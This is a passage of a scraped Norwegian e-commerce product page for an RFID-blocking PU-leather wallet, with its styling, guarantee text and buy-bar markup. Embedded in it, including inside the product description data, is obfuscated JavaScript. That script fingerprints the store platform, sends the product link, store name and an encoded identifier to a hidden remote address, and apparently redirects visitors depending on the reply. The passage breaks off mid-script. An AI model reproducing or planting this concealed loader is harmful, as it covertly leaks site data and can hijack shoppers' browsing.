store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
              </div><div class="product__accordion accordion quick-add-hidden" >
              <details id="Details-collapsible_tab_kjaz7V-template--25410310308113__main">
                <summary>
                  <div class="summary__title">
                    <svg class="icon icon-accordion color-foreground-text" aria-hidden="true" focusable="false" role="presentation" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path d="M9.69502 0.6786C9.91338 0.601796 10.1516 0.603123 10.3691 0.682353L18.2151 3.54058C18.61 3.68445 18.8728 4.05988 18.8728 4.48018V14.4287C18.8728 14.8074 18.6588 15.1537 18.32 15.3231L10.4731 19.2465C10.196 19.385 9.87022 19.3873 9.59117 19.2526L1.45405 15.3244C1.10843 15.1576 0.888794 14.8076 0.888794 14.4239V4.48434C0.888794 4.05997 1.15665 3.68181 1.55699 3.541L9.69502 0.6786ZM6.07999 3.01017L2.5346 4.25719L10.149 7.63545L13.5692 6.118L6.07999 3.01017ZM6.78606 2.76183L14.1997 5.83828L17.5367 4.35774L10.0268 1.62195L6.78606 2.76183ZM1.88879 14.4239L1.88879 5.06467L9.64898 8.50762V18.1701L1.88879 14.4239ZM17.8728 14.4287L10.649 18.0405V8.50762L17.8728 5.30263V14.4287Z" fill-rule="evenodd"/></svg>
                    <h2 class="h4 accordion__title">
                      VÅR GARANTI
                    </h2>
                  </div>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </summary>
                <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_kjaz7V-template--25410310308113__main">
                  
                  <p><img src="https://cdn.shopify.com/s/files/1/0803/7777/4354/files/fcf8541ab51b57dcbf387d891b8cc5ca.jpg?v=1701851222" alt="" width="800" height="200"></p>
<p><strong>✈️ Forsikret rask levering:</strong><span> </span>Hver bestilling inkluderer sanntidssporingsdetaljer og forsikringsdekning i det usannsynlige tilfellet at en pakke blir borte eller stjålet under transport.</p>
<p><strong>👍 Pengene-tilbake-garanti:</strong><span> </span>Hvis varene dine ankommer skadet eller blir defekte innen 30 dager etter normal bruk, utsteder vi gjerne en erstatning eller refusjon.</p>
<p><strong>📞 24/7 kundestøtte:</strong><span> </span>Vi har et team med live-representanter klare til å hjelpe og svare på alle spørsmål du har innen en 24-timers tidsramme, 7 dager i uken.</p>
<p><strong>🔒 Trygge og sikre kasser:</strong><span> </span>Vi bruker toppmoderne SSL Secure-kryptering for å holde din personlige og økonomiske informasjon 100 % beskyttet.</p>
                </div>
              </details>
            </div><a href="/products/wallets" class="link product__view-details animate-arrow">
          Vis alle detaljer
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #8c7251;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .pfac_btn svg{
    width: 25px;
    height: 25px;
    margin-right: 2px;
  }
  .pfac_price{
    color: red;
    font-weight:600;
  }

  .pfac_selects,.pfac_operator_view{
    display: flex;
    box-sizing: border-box;
    height: 100%;
    align-items: center;
    justify-content: flex-end;
  }
  
  @media only screen and (max-width:789px){
    .dt_right_view{
      padding: 1rem;
    }
    .pfac_selects,.pfac_operator_view{
      width: 100%;  
    }
     .pfac_small_hide{
      display:none !important;
     }
    .dt_right_view{
      flex-direction: column;
      flex: 1;
    }
    .desktop_container{
      padding: 0 !important;
    }
    .pfac_selects select{
      flex: 1;
      border-radius: 0 !important;
      max-width: none !important;
      height: 3.5rem;
      margin: 0 !important;
      margin-right: 1rem !important;
      font-size: 1.5rem !important;
    }
    .pfac_selects select:last-child{
      margin-right: 0 !important;
    }
    .pfac_btn{
      flex: 1;
      margin-left: 1rem !important;
    }
    
    .pfac_customer_stepper{
      display:flex;
      border: 1px solid #ddd;
    }
     .pfac_customer_stepper span{
       width: 3.5rem;
       height:3.5rem;
       display: flex;
      align-items: center;
      justify-content: center;
     }
    .pfac_customer_stepper input{
      width: 7rem;
      text-align: center;
      background-color: #fff;
      border: none;
      outline: none;
      border-left: 1px solid #ddd;
      border-right: 1px solid #ddd;
      padding: 0;
    }
    .href_one_line{
      width:50%;
    }
    .third_one_line{
      width: 33.33333%;
    }
    .pfac_selects{
      margin-bottom: .6rem;
    }
  }
  @media only screen and (min-width:789px){
    .pfac_big_hide{
      display:none;
     }
  }
 
</style>
<div class="pfac_container">
  <input hidden id="pfac_pid" data-pid="48361716777233" data-moneyf="{{amount_with_comma_separator}} kr"/>
  <div class="desktop_container">
    <div class="dt_left_view pfac_small_hide">
      <img class="pfac_pro_img" src="//shoptimie.com/cdn/shop/products/966d43b06d65128f7687cd28da980628_small.png?v=1709537247" />
      
      <div class="dt_left_view_info pfac_small_hide">
        <div class="dt_title">RFID-lommebok i PU-lær</div>
        <div>
          
          <span class="pfac_price" content="249.9">249,90 kr</span>
        </div>
      </div>
    </div>
    <div class="dt_right_view">
      
        <div class="pfac_selects">
          
            <select class="ellipsis_1 pfac_select  " data-num="0" id="SingleOptionSelector-0" data-index="option1">
              
                <option value="Svart" selected="selected">Svart</option>
              
                <option value="Gul">Gul</option>
              
                <option value="Rosa">Rosa</option>
              
                <option value="Blå">Blå</option>
              
                <option value="Burgunder">Burgunder</option>
              
                <option value="Lilla">Lilla</option>
              
                <option value="Brun">Brun</option>
              
                <option value="Lysegrønn">Lysegrønn</option>
              
                <option value="Mørkegrønn">Mørkegrønn</option>
              
                <option value="Rød">Rød</option>
              
                <option value="Hvit">Hvit</option>
              
                <option value="Grå">Grå</option>
              
                <option value="Mørk rosa">Mørk rosa</option>
              
                <option value="Oransje">Oransje</option>
              
                <option value="Mørk blå">Mørk blå</option>
              
            </select>
          
        </div>
      
      <div class="pfac_operator_view">
        <div class="pfac_customer_stepper">
          <span class="pfac_stepper_btn"><svg t="1668658918898" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2121" width="48" height="48" fill="currentColor"><path d="M128 479.2h768v65.6H128z" p-id="2122"></path></svg></span>
          <input class="pfac_input" type="number" value="1" min="1" readonly />
          <span class="pfac_stepper_btn" data-type="plus"><svg t="1668658945945" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4341" width="48" height="48" fill="currentColor"><path d="M896 480H544.8V128h-65.6v352H128v66.4h351.2V896h65.6V546.4H896z" p-id="4342"></path></svg></span>
        </div>
        <button class="pfac_btn pfac_btn_submit">
          <svg fill="currentColor" t="1669860131801" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2705" width="64" height="64"><path d="M925.716045 283.255249c0.314155-1.439792 0.898463-2.787486 0.898463-4.317329 0-1.304715-0.538259-2.428306-0.741897-3.689019-0.065492-0.448208-0.178055-0.854461-0.290619-1.348718-0.564865-2.562359-1.486864-4.946662-2.814092-7.105838-0.26913-0.405229-0.536212-0.810459-0.830925-1.214664-1.391696-2.0241-3.012613-3.687996-4.946662-5.173836-0.607844-0.494257-1.284249-0.899486-1.955538-1.349741-1.798972-1.079588-3.667529-1.888-5.756097-2.472308-0.607844-0.225127-1.035586-0.63138-1.664919-0.76748-0.74292-0.134053-1.417279 0.047072-2.137687-0.042979-0.901533-0.091074-1.685385-0.494257-2.610454-0.494257L360.149035 255.279081l-100.612489 0.078795-28.89919-89.763396-0.091074 0.046049c-2.405793-10.211573-11.175527-17.047258-21.115923-17.85567-0.540306-0.135076-0.944512-0.49528-1.484817-0.584308l0.023536-0.091074-83.141582-15.246239-0.021489 0.225127c-12.95301-2.025123-25.052582 6.789637-27.120684 19.74367-2.070148 12.909008 6.79066 25.007557 19.744693 27.03268l71.177086 13.042037 123.102712 379.922892-56.42408 140.734278 0.089028 0.090051c-0.472767 0.629333-0.561795 1.394766-0.988514 2.068102-0.899486 1.528819-1.664919 3.013637-2.204202 4.722558-0.494257 1.526773-0.741897 3.01159-0.920976 4.542456-0.112564 0.89744-0.539282 1.708921-0.539282 2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Kjøp Nå</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":48361716777233,"title":"Svart","option1":"Svart","option2":null,"option3":null,"sku":"LI12041512HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":45271444848913,"product_id":9300540227857,"position":6,"created_at":"2024-03-04T15:30:11+08:00","updated_at":"2024-03-04T15:30:12+08:00","alt":null,"width":1000,"height":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412","variant_ids":[48361716777233]},"available":true,"name":"RFID-lommebok i PU-lær - Svart","public_title":"Svart","options":["Svart"],"price":24990,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37740559728913,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/shoptimie.com\/cdn\/shop\/files\/15983434713303.jpg?v=1709537412"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":9300540227857,"title":"RFID-lommebok i PU-lær","handle":"wallets","description":"\u003c!-- Build time: 2020-08-25 17:26:28 --\u003e\n\u003cstyle\u003e\u003c!--\n.listing-build-item table {\n        width: 100% !important;\n        margin: 5px 0 !important;\n        border-collapse: collapse !important;\n        table-layout: initial !important;\n    }\n\n    .listing-build-item table ul li,\n    .listing-build-item table dl dd,\n    .listing-build-item table dl dt {\n        list-style:outside none !important;\n        margin:0 !important;\n    }\n\n    .listing-build-item table ul,\n    .listing-build-item table dl {\n        margin-left: 0 !important;\n    }\n\n    .listing-build-item table tr\u003etd,\n    .listing-build-item table tr\u003eth {\n        padding: 10px 14px !important;\n        font-size: 14px !important;\n        border: 1px solid #cbcbcb !important;\n        background-clip: padding-box !important;\n        position: relative !important;\n        letter-spacing:initial !important;\n        text-align: left !important;\n    }\n\n    .listing-build-item table tr\u003eth {\n        font-weight: 600 !important;\n    }\n\n    .listing-build-item h3 {\n        color: #000 !important;\n        font-size: 20px !important;\n        font-weight: 600 !important;\n        margin: 0 !important;\n        padding: 10px 0 !important;\n        text-align: left !important;\n    }\n    .listing-build-item table th,.listing-build-item h5{\n        color:#000 !important;\n    }\n\n    .listing-build-item {\n        margin-bottom: 30px !important;\n        word-break: break-word !important;\n    }\n\n    .listing-build-item ul,\n    .listing-build-item dl {\n        margin: 0 !important;\n        padding:0 !important;\n        list-style:outside none !important\n    }\n\n    .listing-build-item .img-box {\n        margin: 10px 0 !important;\n    }\n\n    .listing-build-item .img-box img {\n        height: auto !important;\n        max-width: 100% !important;\n        margin: 0 auto !important;\n        padding: 0 !important;\n        display: block !important;\n    }\n    @media screen and (min-width: 992px){\n        .listing-build-item table tr\u003eth {\n            width: 180px !important;\n        }\n    }\n    @media screen and (max-width: 750px){\n        .listing-build-item table tr\u003eth {\n            width: 100px !important;\n        }\n    }\n\n    .listing-build-item tr:first-child th:after,\n    .listing-build-item tr:first-child td:after {\n        border: initial !important;\n    }\n\n    .listing-build-item ul\u003eli:last-child,\n    .listing-build-item ul.features\u003eli:last-child,\n    .listing-build-item ul\u003eli.package-row:last-child {\n       margin-bottom: 0 !important;\n    }\n    .listing-build-item ul.features li,.listing-build-item ul li.package-row{\n        margin-bottom:7px !important;\n    }\n    .listing-build-item h5{\n        margin: 20px 0 5px 0 !important;\n        font-weight: 600 !important;\n        text-align: left !important;\n    }\n    .listing-build-item strong{\n        font-weight: 600 !important;\n    }\n--\u003e\u003c\/style\u003e\n\u003c!-- BEGIN Descriptions --\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\n\u003cli class=\"text\" style=\"text-align: center;\"\u003e\u003cstrong\u003eDenne RFID-lommeboken i PU-lær beskytter ikke bare eiendelene dine, men beskytter også personopplysningene dine mot RFID-blokkering!\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/a8187a9861d0d5a8017924d06774b713.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eHovedfunksjoner\u003c\/h3\u003e\n\u003cul class=\"features\"\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Flere rom] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eHåndtering av kort og veksler. Med et ekstra pengespor kan du skille myntene fra pengene slik at du raskt finner mynten eller pengene du vil ha.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[RFID-blokkering] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eElektromagnetisk ugjennomsiktig skjerm som blokkerer RFID-signaler og uautoriserte skanninger. Beskytter pass, kredittkort, debetkort, minibankkort, førerkort, transittkort, metallbeskyttelsesblokker osv.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Bærbar]\u003c\/span\u003e \u003c\/strong\u003eDen får lett plass i lommen, håndvesken, ryggsekken og mye mer. Den lille størrelsen gjør at du ikke trenger å handle så mye.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #01dfa5;\"\u003e[Knappelukking]\u003c\/span\u003e \u003c\/strong\u003ePraktisk åpnings- og lukkemetode, slik at du slipper å kaste bort tid på glidelåser. Denne designen kan beskytte mynter og småting, og er svært god til å forhindre lekkasje.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cspan style=\"color: #01dfa5;\"\u003e\u003cstrong\u003e[Høy kvalitet] \u003c\/strong\u003e\u003cspan style=\"color: #000000;\"\u003eLaget av PU-lær, mykt, sterkt og slitesterkt. Beskytter eiendelene dine på en trygg måte.\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END Using Method --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- END usage_scene --\u003e \u003c\/span\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cspan style=\"color: #000000;\"\u003e \u003c!-- BEGIN specification --\u003e \u003c\/span\u003e\n\u003cdiv class=\"listing-build-item\"\u003e\n\u003ch3\u003e\u003cimg src=\"https:\/\/img.staticdj.com\/118ec8b556d5afd6c4a68ff273174497.gif\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"240\" height=\"240\"\u003e\u003c\/h3\u003e\n\u003ch3\u003eSpesifikasjoner\u003c\/h3\u003e\n\u003ctable\u003e\n\u003c!-- BEGIN specification_material --\u003e \u003c!-- END specification_material --\u003e \u003c!-- BEGIN specification_weight --\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eProduktets vekt\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003e85G\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_weight --\u003e \u003c!-- BEGIN specification_size --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eFarge\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eSvart, gul, rosa, blå\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_size --\u003e \u003c!-- BEGIN specification_many_package --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eInnhold i pakken\u003c\/th\u003e\n\u003ctd\u003e\n\u003cul\u003e\n\u003cli\u003eRFID-blokkerende lommebok × 1\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_one_package --\u003e \u003c!-- BEGIN specification_custom_attribute --\u003e\n\u003ctr\u003e\n\u003cth scope=\"row\"\u003eMateriale\u003c\/th\u003e\n\u003ctd\u003ePU-lær\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c!-- END specification_custom_attribute --\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003c\/div\u003e\n\u003ch3\u003e\n\u003cimg src=\"https:\/\/img.staticdj.com\/a40567f1f039d35aa3ebbf6042eef377.png\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"480\" height=\"299\"\u003eMerknad\u003cbr\u003e\n\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003ePå grunn av ulike visnings- og lyseffekter kan den faktiske fargen på varen avvike noe fra fargen som vises på bildet.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003ePå grunn av manuelle målinger må du ta høyde for små måleavvik.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!-- END note --\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzY1h\/LzE3FQlK6VEc2NLA0sTS9PEJMukZCMDg6RkgxQzC0MTw1RTS6CMUi0AQv8YkQ==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var 